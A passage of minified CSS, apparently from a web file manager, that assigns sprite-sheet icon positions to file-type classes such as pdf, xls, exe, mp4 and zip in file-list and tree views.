!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.file-list-split .file .ico .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.file-list-split .file .ico .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.file-list-split .file .ico .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.file-list-split .file .ico .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.file-list-split .file .ico .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.file-list-split .file .ico .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.file-list-split .file .ico .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.file-list-split .file .ico .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.file-list-split .file .ico .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.file-list-split .file .ico .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.file-list-split .file .ico .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.file-list-split .file .ico .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.file-list-split .file .ico .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.file-list-split .file .ico .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.file-list-split .file .ico .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.file-list-split .file .ico .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.file-list-split .file .ico .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.file-list-split .file .ico .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.file-list-split .file .ico .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.file-list-split .file .ico .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.file-list-split .file .ico .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.file-list-split .file .ico .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.file-list-split .file .ico .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.file-list-split .file .ico .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.file-list-split .file .ico .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.file-list-split .file .ico .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.file-list-split .file .ico .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.file-list-split .file .ico .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.file-list-split .file .ico .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.file-list-split .file .ico .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.file-list-split .file .ico .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.file-list-split .file .ico .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.file-list-split .file .ico .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.file-list-split .file .ico .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.file-list-split .file .ico .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.file-list-split .file .ico .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.file-list-split .file .ico .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.file-list-split .file .ico .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.file-list-split .file .ico .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.file-list-split .file .ico .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.file-list-split .file .ico .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.file-list-split .file .ico .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.file-list-split .file .ico .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.file-list-split .file .ico .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.file-list-split .file .ico .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.file-list-split .file .ico .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.file-list-split .file .ico .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.file-list-split .file .ico .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.file-list-split .file .ico .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.file-list-split .file .ico .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.file-list-split .file .ico .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.file-list-split .file .ico .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.file-list-split .file .ico .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.file-list-split .file .ico .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.file-list-split .file .ico .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.file-list-split .file .ico .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.file-list-split .file .ico .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.file-list-split .file .ico .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.file-list-split .file .ico .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.file-list-split .file .ico .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.file-list-split .file .ico .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.file-list-split .file .ico .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.file-list-split .file .ico .x-item-file.x-txt,.file-list-split .file .ico .x-item-file.x-textile,.file-list-split .file .ico .x-item-file.x-inc,.file-list-split .file .ico .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.file-list-split .file .ico .x-item-file.x-folder{display:inline-block;margin-top:0px;}.ztree li span.tree_icon .x-item-file{top:1px;width:18px !important;height:18px !important;}.ztree li span.tree_icon .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.ztree li span.tree_icon .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.ztree li span.tree_icon .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.ztree li span.tree_icon .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.ztree li span.tree_icon .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.ztree li span.tree_icon .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.ztree li span.tree_icon .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.ztree li span.tree_icon .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.ztree li span.tree_icon .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.ztree li span.tree_icon .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.ztree li span.tree_icon .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.ztree li span.tree_icon .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.ztree li span.tree_icon .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.ztree li span.tree_icon .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.ztree li span.tree_icon .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.ztree li span.tree_icon .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.ztree li span.tree_icon .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.ztree li span.tree_icon .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.ztree li span.tree_icon .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.ztree li span.tree_icon .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.ztree li span.tree_icon .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.ztree li span.tree_icon .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.ztree li span.tree_icon .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.ztree li span.tree_icon .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.ztree li span.tree_icon .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.ztree li span.tree_icon .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.ztree li span.tree_icon .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.ztree li span.tree_icon .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.ztree li span.tree_icon .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.ztree li span.tree_icon .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.ztree li span.tree_icon .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.ztree li span.tree_icon .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.ztree li span.tree_icon .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.ztree li span.tree_icon .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.ztree li span.tree_icon .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.ztree li span.tree_icon .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.ztree li span.tree_icon .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.ztree li span.tree_icon .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.ztree li span.tree_icon .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.ztree li span.tree_icon .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.ztree li span.tree_icon .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.ztree li span.tree_icon .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.ztree li span.tree_icon .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.ztree li span.tree_icon .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.ztree li span.tree_icon .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.ztree li span.tree_icon .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.ztree li span.tree_icon .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.ztree li span.tree_icon .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.ztree li span.tree_icon .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.ztree li span.tree_icon .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.ztree li span.tree_icon .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.ztree li span.tree_icon .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.ztree li span.tree_icon .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.ztree li span.tree_icon .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.ztree li span.tree_icon .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.ztree li span.tree_icon .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.ztree li span.tree_icon .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.ztree li span.tree_icon .x-item-file.x-csv{position:relative;width:16px !important;height:16px 